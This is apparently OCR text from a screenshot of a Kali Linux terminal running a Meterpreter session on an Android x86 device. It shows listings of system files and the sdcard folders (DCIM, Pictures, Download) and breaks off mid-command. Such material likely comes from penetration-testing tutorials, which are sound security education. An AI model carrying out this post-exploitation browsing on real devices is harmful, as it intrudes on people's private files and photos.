 Applications Places 34 °C Thu Aug 21, 4:22 PM root
root@kali: ~
File Edit View Search Terminal Help
100444/r--r--r-- 382 fil 2014-08-21 21:37:39 +0530 ueventd.android_x86.rc
100444/r--r--r-- 3874 fil 2014-08-21 21:37:39 +0530 ueventd.rc
40444/r--r--r-- 4096 dir 2014-06-15 01:01:09 +0530 vendor
100000/--------- 31 fil 2014-08-21 21:37:44 +0530 x86.prop
meterpreter > cd sdcard
meterpreter > ls
Listing: /storage/emulated/legacy
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40666/rw-rw-rw- 4096 dir 2014-06-14 19:33:02 +0530 Alarms
40666/rw-rw-rw- 4096 dir 2014-06-14 19:33:12 +0530 Android
40666/rw-rw-rw- 4096 dir 2014-07-28 15:59:52 +0530 DCIM
40666/rw-rw-rw- 4096 dir 2014-08-21 16:09:06 +0530 Download
40666/rw-rw-rw- 4096 dir 2014-06-14 19:33:02 +0530 Movies
40666/rw-rw-rw- 4096 dir 2014-06-14 19:33:02 +0530 Music
40666/rw-rw-rw- 4096 dir 2014-06-14 19:33:02 +0530 Notifications
40666/rw-rw-rw- 4096 dir 2014-06-14 19:33:02 +0530 Pictures
40666/rw-rw-rw- 4096 dir 2014-06-14 19:33:02 +0530 Podcasts
40666/rw-rw-rw- 4096 dir 2014-06-14 19:33:02 +0530 Ringtones
40666/rw-rw-rw- 4096 dir 2014-06-15 01:02:10 +0530 obb
meterpreter > cd Do
*Chinni.txt root@kali: ~ root@kali: ~ root@kali: ~